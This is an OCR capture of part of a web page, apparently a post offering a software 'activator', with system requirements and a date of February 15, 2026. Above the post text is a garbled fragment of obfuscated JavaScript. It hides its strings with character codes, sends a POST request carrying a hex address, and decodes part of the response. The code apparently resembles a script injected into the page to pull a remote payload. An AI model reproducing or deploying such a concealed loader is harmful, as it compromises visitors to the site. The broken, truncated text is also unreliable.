
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i Verify Processor: Dual-core CPU for
activator RAM: Minimum 4 GB Disk space:…
Continue
February 15, 2026
Uncategorized